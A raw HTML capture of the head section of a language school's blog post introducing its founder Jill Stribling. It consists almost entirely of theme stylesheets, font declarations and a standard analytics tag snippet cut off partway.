

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling
body_size: 28276
content:
<!doctype html><html lang="en-us"><head>
    <meta charset="utf-8">
    <title>Meet Owner &amp; Founder, Jill Stribling</title>
    <link rel="shortcut icon" href="https://blog.englishforfun.es/hubfs/00_ACTIVE/Marketing%202021/Logo/logo%20green%20background%20SQUARE.png">
    <meta name="description" content="I think that growing up in a small town had its advantages. I felt protected and confident. I learned how to be myself from that comfort/safety net.">
    
    
      
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.4/jquery/jquery-1.11.2.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="I think that growing up in a small town had its advantages. I felt protected and confident. I learned how to be myself from that comfort/safety net.">
    <meta property="og:title" content="Meet Owner &amp; Founder, Jill Stribling">
    <meta name="twitter:description" content="I think that growing up in a small town had its advantages. I felt protected and confident. I learned how to be myself from that comfort/safety net.">
    <meta name="twitter:title" content="Meet Owner &amp; Founder, Jill Stribling">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767118687700/template_main.min.css">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767118704992/template_blog.min.css">
<style>


/* Table of contents

  1. Variables
    1a. Containers
    1b. Breakpoints
    1c. Colors
    1d. Typography
    1e. Borders
    1f. Corner Radius
    1g. Lists
    1h. Horizontal Rule
    1i. Blockquote
    1j. Buttons
    1k. Forms
    1l. Tables
    1m. Site Header
    1n. Site Footer
  2. Containers / Grid / DnD Areas
  3. Typography
  4. Buttons
  5. Forms
  6. Tables
  7. Site Header
  8. Site Footer
  9. Blog
  10. System Pages
  11. Modules

*/

/* ************************************************************************* */
/* ****************************  1. Variables   **************************** */
/* ************************************************************************* */

/* 1a. Containers */





/* 1b. Breakpoints */






/* 1c. Colors */











/* 1d. Typography */












/* 1e. Border */



/* 1f. Corner Radius */



/* 1g. Lists */






/* 1h. Horizontal Rule */



/* 1i. Blockquote */




/* 1j. Buttons */








































/* 1k. Forms */














































/* 1l. Tables */











/* 1m. Site Header */












/* 1n. Site Footer */












/* ************************************************************************* */
/* *****************   2. Containers / Grid / DnD Areas   ****************** */
/* ************************************************************************* */

.content-wrapper,
.container,
.dnd-section > .row-fluid,
.system-container {
  max-width: 1200px;
}

@media screen and (min-width: 1200px) {
  .content-wrapper {
    padding: 0;
  }
}

.dnd-section {
  padding: 30px 20px;
}

/* ************************************************************************* */
/* **************************   3. Typography   **************************** */
/* ************************************************************************* */

html {
  font-size: 16px;
}

body {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: #FFFFFF;
  color: #444444;
  font-size: 16px;
}

/* Paragraphs */

p {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
  font-size: 16px;
}

p.lead,
p.intro {
  font-size: 1.25rem;
}

/* Anchors */

a {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #12abbc;
}

a:hover, a:focus {
  font-weight: normal; text-decoration: underline; font-family: Lato, sans-serif; font-style: normal;
  color: #666666;
}

a:active {
  font-weight: normal; text-decoration: underline; font-family: Lato, sans-serif; font-style: normal;
  color: #b6b6b6;
}

a.button:disabled {
  background-color: #e6e6e6;
}

/* Headings */

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Teko, sans-serif; font-style: normal; font-weight: 700; text-decoration: none;
  color: #444444;
  text-transform: none;
}



/* Lists */

ul,
ol {
  margin: 1.5rem 0;
  padding-left: 2.5rem;
}

ul li,
ol li {
  margin: 0.5rem;
}

ul ul,
ol ul,
ul ol,
ol ol {
  margin: 0;
}

/* Blockquote */

blockquote {
  border-left: 7px solid #daec66;
  padding-left: 0.9375rem;
}

/* Horizontal Rules */

hr {
  border-bottom-color: #d0d0d0;
}

/* ************************************************************************* */
/* ***************************   4. Buttons   ****************************** */
/* ************************************************************************* */

/* Primary Button */

button,
.button {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: 

  
  
    
  


  rgba(218, 236, 102, 1.0)

;
  border: 1px solid #daec66;
  border-radius: 4px;
  color: #FFFFFF;
  fill: #FFFFFF;
  font-size: 16px;
  padding: 48px 48px;
  text-transform: none;
}

button:disabled,
.button:disabled {
  background-color: #d0d0d0;
  color: #e6e6e6;
}

button:hover,
button:focus,
.button:hover,
.button:focus {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: 

  
  
    
  


  rgba(18, 171, 188, 1.0)

;
  border: 1px solid #12abbc;
  color: #FFFFFF;
}

button:active,
.button:active {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: rgba(98, 251, 255, 100);
  border: 1px solid #12abbc;
  border-color: #62fbff;
}

/* Secondary Buttons */

.button.button--secondary {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: 

  
  
    
  


  rgba(255, 255, 255, 0.0)

;
  border: 1px solid #daec66;
  border-radius: 4px;
  color: #daec66;
  fill: #daec66;
  padding: 48px 48px;
}

.button.button--secondary:hover,
.button.button--secondary:focus {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: 

  
  
    
  


  rgba(218, 236, 102, 1.0)

;
  border: 1px solid #daec66;
  color: #FFFFFF;
  fill: #FFFFFF;
}

.button.button--secondary:active {
  background-color: rgba(255, 255, 182, 100);
  border: 1px solid #daec66;
  border-color: #ffffb6;
  color: #ffffff;
  fill: #ffffff;
}

/* Simple Button */

.button.button--simple {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #daec66;
  fill: #daec66;
  text-transform: none;
}



  .button.button--simple:after {
    content: none;
  }



.button.button--simple:hover,
.button.button--simple:focus {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #12abbc;
  fill: #12abbc;
}



  .button.button--simple:hover:after,
  .button.button--simple:focus:after,
  .button.button--simple:active:after {
    content: none;
  }



.button.button--simple:active {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #62fbff;
  fill: #62fbff;
}

/* Button Sizing */

.button.button--small {
  font-size: 14px;
  padding: 48px 48px;
}

.button.button--large {
  font-size: 18px;
  padding: 48px 48px;
}

/* ************************************************************************* */
/* *****************************   5. Forms   ****************************** */
/* ************************************************************************* */

form,
form.hs-form {
  background-color: 

  
  
    
  


  rgba(222, 226, 229, 1.0)

;
  border: 1px solid #D0D0D0;
  border-radius: 0px;
  padding: 20px 20px;
}

.hs-form-field {
  margin-bottom: 20px;
}

/* Form Title */

h3.form-title {
  font-family: Teko, sans-serif; font-style: normal; font-weight: 700; text-decoration: none;
  background-color: 

  
  
    
  


  rgba(68, 68, 68, 1.0)

;
  border-bottom: 2px solid #daec66;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  color: #FFFFFF;
  font-size: 30px;
  padding: 20px 20px;
  text-transform: capitalize;
}

/* Labels */

.hs-form-field > label,
.hs-form-field > label span {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #33475b;
  font-size: 16px;
}

/* Help Text - Legends */

.hs-form-field legend {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
  font-size: 14px;
}

/* Inputs */

input[type='text'],
input[type='email'],
input[type='password'],
input[type='tel'],
input[type='number'],
input[type='file'],
select,
textarea {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
  border: 1px none #D0D0D0;
  border-radius: 0px;
  color: #444444;
  font-size: 16px;
  padding: 10px 10px;
}

::-webkit-input-placeholder {
  color: 

  
  
    
  


  rgba(208, 208, 208, 1)

;
}

::-moz-placeholder {
  color: 

  
  
    
  


  rgba(208, 208, 208, 1)

;
}

:-ms-input-placeholder {
  color: 

  
  
    
  


  rgba(208, 208, 208, 1)

;
}

::placeholder {
  color: 

  
  
    
  


  rgba(208, 208, 208, 1)

;
}

form .in-focus select {
  color: #444444;
}

/* Inputs - Checkbox/Radio */

form .inputs-list:not(.no-list) label,
form .inputs-list:not(.no-list) label > span,
form .inputs-list:not(.no-list) label > span p {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
  font-size: 14px;
}

form ul.inputs-list li input + span:before {
  border: 1px solid #d0d0d0;
  border-radius: 0px;
}

form .input ul.invalid.error > li input + span:before {
  border-color: #daec66;
}

/* Inputs - Select */

.hs-fieldtype-select .input:after {
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 6px solid #daec66;
}

/* Inputs - Datepicker */

.hs-datepicker button.pika-button:hover {
  background-color: #daec66 !important;
}

.hs-datepicker .is-selected button.pika-button {
  background-color: #bcce48 !important;
}

.hs-datepicker .is-today button.pika-button {
  color: #bcce48;
}

/* Form Rich Text */

form .hs-richtext,
form .hs-richtext *,
form .hs-richtext p,
form .hs-richtext h1,
form .hs-richtext h2,
form .hs-richtext h3,
form .hs-richtext h4,
form .hs-richtext h5,
form .hs-richtext h6 {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
}

/* GDPR Text */

.legal-consent-container,
.legal-consent-container .hs-richtext,
.legal-consent-container .hs-richtext p {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
  font-size: 16px;
}

/* Validation */

.hs-input.invalid.error {
  border-color: #cc0201;
}

.hs-error-msgs li,
.hs-error-msgs li label {
  color: #cc0201 !important;
}

.hs-error-msgs li a {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
}

/* Submit */



  form input[type='submit'],
  form .hs-button {
    font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
    background-color: 

  
  
    
  


  rgba(218, 236, 102, 1.0)

;
    border: 1px solid #daec66;
    border-radius: 4px;
    color: #FFFFFF;
    fill: #FFFFFF;
    padding: 48px 48px;
    text-transform: none;
  }

  form input[type='submit']:hover,
  form input[type='submit']:focus,
  form .hs-button:hover,
  form .hs-button:focus {
    font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
    background-color: 

  
  
    
  


  rgba(18, 171, 188, 1.0)

;
    border: 1px solid #12abbc;
    color: #FFFFFF;
  }

  form input[type='submit']:active,
  form .hs-button:active {
    font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
    background-color: rgba(98, 251, 255, 100);
    border: 1px solid #12abbc;
    border-color: #62fbff;
  }





  form input[type='submit'],
  form .hs-button {
    font-size: 16px;
  }





/* Inline thank you message */

.submitted-message {
  background-color: 

  
  
    
  


  rgba(222, 226, 229, 1.0)

;
  border: 1px solid #D0D0D0;
  border-radius: 0px;
  padding: 20px 20px;
}

/* ************************************************************************* */
/* ****************************   6. Tables   ****************************** */
/* ************************************************************************* */

table {
  background-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
  border: 1px solid #D0D0D0;
}

th,
td {
  border: 1px solid #D0D0D0;
  color: 

  
  
    
  


  rgba(68, 68, 68, 1)

;
  padding: 10px 10px;
}

thead th,
thead td {
  background-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
  border-bottom: 2px solid #D0D0D0;
  color: 

  
  
    
  


  rgba(68, 68, 68, 1)

;
}

tbody + tbody {
  border-top: 2px solid #D0D0D0;
}

/* ************************************************************************* */
/* **************************   7. Site Header   *************************** */
/* ************************************************************************* */

.header {
  background-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
  border-bottom: 1px solid #daec66;
}

.header__container {
  max-width: 1200px;
}

/* Header content */

.header p,
.header h1,
.header h2,
.header h3,
.header h4,
.header h5,
.header h6,
.header a:not(.button),
.header span,
.header div,
.header li,
.header blockquote {
  color: #051F46;
}

/* Header modules */

.header .card-subtitle,
.header .card-body li,
.header .testimonial__module__author__text--subtitle,
.header .testimonial__module__text p,
.header .card__text div,
.header .card__title div,
.header .entry__summary p,
.header #blog-filter__label {
  color: #444444;
}

.header .card__button div,
.header .cards__card a,
.header .blog-tags a,
.header .news_listing__content a,
.header .entry__summary a {
  color: #12abbc;
}

.header a:hover .card__button div,
.header a:focus .card__button div,
.header .cards__card a:hover,
.header .cards__card a:focus,
.header .blog-tags a:hover,
.header .blog-tags a:focus,
.header .news_listing__content a:hover,
.header .news_listing__content a:focus,
.header .entry__summary a:hover,
.header .entry__summary a:focus {
  color: #666666;
}

.header a:active .card__button div,
.header .cards__card a:active,
.header .blog-tags a:active,
.header .news_listing__content a:active,
.header .entry__summary a:active {
  color: #b6b6b6;
}

.header .entry__summary h1 {
  color: #444444;
}

.header .card-heading,
.header .entry__summary h2 {
  color: #444444;
}

.header .card__title h3,
.news_listing__content h3,
.header .entry__summary h3 {
  color: #444444;
}

.header h3.form-title {
  color: #FFFFFF;
}

.header .entry__summary h4 {
  color: #444444;
}

.header .testimonial__module__author__text--author h5,
.header .entry__summary h5 {
  color: #444444;
}

.header .entry__summary h6 {
  color: #444444;
}

/* Search Bar */

  .header__language-switcher.open,

.header__search.open {
  background-color: #444444;
}

/* Site Navigation */

.header__navigation:before {
  background-color: rgba(218, 236, 102, 0.95);
}

.header__language-switcher .lang_list_class {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
}

.header__language-switcher .lang_list_class li a {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
  text-transform: none;
}

.header .navigation-primary .submenu.level-1 > li.menu-item > a,
.header .navigation-primary .submenu.level-2 > li.menu-item > a.menu-link,
.header .navigation-primary .submenu.level-3 > li.menu-item > a.menu-link,
.header__language-switcher-label-current,
.header__language-switcher .lang_list_class li a {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
  font-size: 16px;
  text-transform: none;
}

.header .navigation-primary .submenu.level-1 > li.menu-item:hover > a.menu-link,
.header .navigation-primary .submenu.level-1 > li.menu-item > a.menu-link:focus,
.header__language-switcher-label-current:hover,
.header__language-switcher-label-current:focus,
.header__language-switcher .lang_list_class li a:hover,
.header__language-switcher .lang_list_class li a:focus {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: rgba(218, 236, 102, 0.0);
  color: #12abbc;
  font-size: 16px;
  opacity: 1;
}

.header .navigation-primary .submenu.level-1 > .has-submenu > .menu-arrow,
.header__language-switcher-label-current:after {
  border-top-color: #12abbc;
}

.header .navigation-primary .submenu.level-1 > .has-submenu > .menu-arrow:before,
.header__language-switcher-label-current:before {
  border-top-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
}

.header .navigation-primary .submenu.level-1 > .has-submenu:hover > .menu-arrow,
.header__language-switcher:hover .header__language-switcher-label-current:after {
  border-bottom-color: #12abbc;
}

.header .navigation-primary .submenu.level-1 > .has-submenu:hover > .menu-arrow:before,
.header__language-switcher:hover .header__language-switcher-label-current:before {
  border-bottom-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
}

.header .navigation-primary .submenu.level-1 > li.menu-item > a.menu-link.active-branch,
.header .navigation-primary .submenu.level-1 > li.menu-item > a.menu-link.active-item {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: rgba(218, 236, 102, 0.0);
  color: #12abbc;
  font-size: 16px;
}

.header .navigation-primary .submenu.level-1 > li > a.active-item:after,
.header .navigation-primary .submenu.level-1 > li > a.active-branch:after {
  background-color: #12abbc;
}

/* Child menu */

.header .navigation-primary .submenu.level-2,
body .submenu.level-2 > li,
.header .navigation-primary .submenu.level-3,
.header ul.lang_list_class {
  background-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
  border-top-color: #daec66;
}

.header .navigation-primary .submenu.level-2 > li.menu-item > a.menu-link,
.header .navigation-primary .submenu.level-3 > li.menu-item > a.menu-link,
.header__language-switcher:hover ul.lang_list_class {
  background-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
  text-transform: none;
}

.header .navigation-primary .submenu.level-2 > li.menu-item:hover > a.menu-link,
.header .navigation-primary .submenu.level-3 > li.menu-item:hover > a.menu-link {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: rgba(218, 236, 102, 0.0);
  color: #12abbc;
}

.header .navigation-primary .submenu.level-2 > .menu-item:hover > a.menu-link:before,
.header .navigation-primary .submenu.level-3 > .menu-item:hover > a.menu-link:before {
  border-left-color: #12abbc;
}

.header .navigation-primary .submenu.level-2 > .menu-item:hover > a.menu-link:after,
.header .navigation-primary .submenu.level-3 > .menu-item:hover > a.menu-link:after {
  border-left-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
}

/* Mobile */
@media screen and (max-width: 767px) {

  /* Icon */
  body .header .header__navigation-toggle {
    background-color: #444444;
  }

  body .header .navigation-primary .submenu > .has-submenu input[type='checkbox'] ~ .menu-arrow,
  body .header .navigation-primary .submenu > .has-submenu:hover input[type='checkbox'] ~ .menu-arrow {
    border-top-color: #444444;
  }

  body .header .header__mobile-menu-icon,
  body .header .header__mobile-menu-icon:after,
  body .header .header__mobile-menu-icon:before {
    background-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
  }

  .header .navigation-primary .submenu.level-1 {
    background-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

;
  }

  .header .navigation-primary .submenu > .has-submenu input[type='checkbox'] ~ .menu-arrow:before,
  .header .navigation-primary .submenu > .has-submenu:hover input[type='checkbox'] ~ .menu-arrow:before,
  .header .navigation-primary .submenu > .has-submenu input[type='checkbox'] ~ .menu-arrow:before,
  .header .navigation-primary .submenu > .has-submenu:hover input[type='checkbox'] ~ .menu-arrow:before {
    border-top-color: 

  
  
    
  


  rgba(255, 255, 255, 1.0)

 !important;
  }
}

/* ************************************************************************* */
/* **************************   8. Site Footer   *************************** */
/* ************************************************************************* */

.footer {
  background-color: 

  
  
    
  


  rgba(242, 244, 246, 1.0)

;
}

.footer__container--static,
.footer__container--dnd .dnd-section {
  max-width: 1200px;
}

/* Footer content */

.footer h1,
.footer h2,
.footer h3,
.footer h4,
.footer h5,
.footer h6,
.footer p,
.footer a:not(.button),
.footer span,
.footer div,
.footer li,
.footer blockquote {
  color: #051F46;
}

/* Footer modules */

.footer .card-subtitle,
.footer .card-body li,
.footer .testimonial__module__author__text--subtitle,
.footer .testimonial__module__text p,
.footer .card__text div,
.footer .card__title div,
.footer .entry__summary p,
.footer #blog-filter__label {
  color: #444444;
}

.footer .card__button div,
.footer .cards__card a,
.footer .blog-tags a,
.footer .news_listing__content a,
.footer .entry__summary a {
  color: #12abbc;
}

.footer a:hover .card__button div,
.footer a:focus .card__button div,
.footer .cards__card a:hover,
.footer .cards__card a:focus,
.footer .blog-tags a:hover,
.footer .blog-tags a:focus,
.footer .news_listing__content a:hover,
.footer .news_listing__content a:focus,
.footer .entry__summary a:hover,
.footer .entry__summary a:focus {
  color: #666666;
}

.footer a:active .card__button div,
.footer .cards__card a:active,
.footer .blog-tags a:active,
.footer .news_listing__content a:active,
.footer .entry__summary a:active {
  color: #b6b6b6;
}

.footer .entry__summary h1 {
  color: #444444;
}

.footer .card-heading,
.footer .entry__summary h2 {
  color: #444444;
}

.footer .card__title h3,
.news_listing__content h3,
.footer .entry__summary h3 {
  color: #444444;
}

.footer h3.form-title {
  color: #FFFFFF;
}

.footer .entry__summary h4 {
  color: #444444;
}

.footer .testimonial__module__author__text--author h5,
.footer .entry__summary h5 {
  color: #444444;
}

.footer .entry__summary h6 {
  color: #444444;
}

.footer__row--info {
  border-top: 2px solid #d3d3d3;
}

.footer__site-map__section h4 {
  font-family: Lato, sans-serif;
}

.footer .hs-menu-wrapper ul {
  margin: 1.5rem 0;
}

.footer .hs-menu-wrapper a {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
  text-transform: capitalize;
}

.footer .hs-menu-wrapper a:hover,
.footer .hs-menu-wrapper a:focus {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: 

  
  
    
  


  rgba(242, 244, 246, 0.0)

;
  color: #12abbc;
}

.footer .hs-menu-wrapper a:active {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  background-color: 

  
  
    
  


  rgba(218, 236, 102, 0.0)

;
  color: #444444;
}

.footer__right {
  background-color: #f1f1f1;
  border-left: 1px solid #d0d0d0;
  border-right: 1px solid #d0d0d0;
}

.footer__copyright-bar {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  border-top: 1px solid #d0d0d0;
  color: #8a8a8a;
}

.footer__copyright-bar__secondary-links a:not(:last-of-type) {
  border-right: 1px solid #8a8a8a;
}

@media screen and (min-width: 768px) {
  .footer .hs-menu-wrapper a {
    font-size: 16px;
  }
}

@media screen and (min-width: 1024px) {
  .footer__site-map__section ul {
    flex-direction: row;
  }
}

@media screen and (min-width: 1200px) {
  .footer__left {
    flex: 1 1 auto;
    padding: 0;
  }

  .footer__site-map__section li:not(:last-of-type) a {
    margin-right: 25px;
  }

  .footer__site-map__section {
    padding-right: 25px;
  }

  .footer__copyright-bar {
    padding: 20px 0;
  }
}

/* ************************************************************************* */
/* *****************************   9. Blog   ******************************* */
/* ************************************************************************* */

/* Tags */

.blog-tag {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  font-weight: 700;
}

/* Blog Listing */

.blog-navigation .blog-navigation__text {
  font-family: Teko, sans-serif; font-style: normal; font-weight: 700; text-decoration: none;
  color: #444444;
}

/* Blog Pagination */

.blog-pagination__link {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
  color: #444444;
}

/* Blog Post */


  .blog-post__title {
    font-family: Teko, sans-serif; font-style: normal; font-weight: 700; text-decoration: none;
    color: #444444;
    text-transform: none;
  }


.blog-post__body h1,
.blog-post__body h2,
.blog-post__body h3,
.blog-post__body h4,
.blog-post__body h5,
.blog-post__body h6 {
  color: #444444;
  font-family: Lato, sans-serif;
  font-weight: 700;
}

/* ************************************************************************* */
/* *************************   10. System Pages   ************************** */
/* ************************************************************************* */

/* Error Pages - Global */

.error-page:before {
  font-family: Lato, sans-serif; font-style: normal; font-weight: normal; text-decoration: none;
}

/* System Pages - Global */

.hs-search-results__title {
  font-family: Teko, sans-serif; font-style: normal; font-weight: 700; text-decoration: none;
  color: #444444;
}

.hs-search-results__title:hover {
  font-family: Teko, sans-serif; font-style: normal; font-weight: 700; text-decoration: none;
}

/* Forms in System Pages */

#email-prefs-form h3 {
  font-size: 26px;
}

/* Password Prompt */

.password-prompt input[type='password'] {
  margin-bottom: 20px;
}

/* Backup Unsubscribe */

.backup-unsubscribe input[type='email'] {
  margin-bottom: 20px;
  padding: 10px 10px !important;
}

/* ************************************************************************* */
/* ***************************   11. Modules  ****************************** */
/* ************************************************************************* */

/* Icon */

body .icon svg {
  fill: #daec66;
  width: 16px;
}

/* Social Follow */

.blog-post__social-sharing .social-links__icon,
body .social-links__icon {
  background-color: #FFFFFF;
}

.blog-post__social-sharing .social-links__icon svg,
body .social-links__icon svg {
  fill: #daec66;
}

body .social-links__icon:hover,
body .social-links__icon:focus,
body .social-links__icon:active {
  background-color: #daec66;
}

body .social-links__icon:hover svg,
body .social-links__icon:focus svg,
body .social-links__icon:active svg {
  fill: #FFFFFF;
}

/* Statistic */

body .statistic__circle {
  background-color: #FFFFFF;
}

body .statistic__bar,
body .statistic__fill {
  border-color: #daec66;
}

body .statistic__info {
  color: #daec66;
}

/* Testimonial slider */

body .tns-nav button {
  background-color: #FFFFFF;
}

body .tns-nav .tns-nav-active {
  background-color: #daec66;
}

.testimonial__module {
  border-top-color: #daec66 !important;
}

.testimonial__module__text:before {
  background-color: #daec66 !important;
}

/* Card section */

.cards__card.card,
.card.pricing-card {
  border-top-color: #daec66;
}

.card-section__wrapper .tns-nav .tns-nav-active {
  background-color: #daec66 !important;
}

/* Latest posts */

.news_listing__featured_image-wrapper {
  border-bottom-color: #daec66 !important;
}

.news_listing__wrapper .tns-nav .tns-nav-active {
  background-color: #daec66 !important;
}

/* Pricing card */

.card-body svg {
  fill: #444444;
}
</style>

<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-27861982171/1767118739213/module_menu-section.min.css">
<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-27862065758/1767118744376/module_social-follow.min.css">
<style>
  @font-face {
    font-family: "Teko";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Teko/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Teko/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Teko";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Teko/700.woff2") format("woff2"), url("/_hcms/googlefonts/Teko/700.woff") format("woff");
  }
  @font-face {
    font-family: "Teko";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Teko/700.woff2") format("woff2"), url("/_hcms/googlefonts/Teko/700.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/700.woff") format("woff");
  }
</style>

    

    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
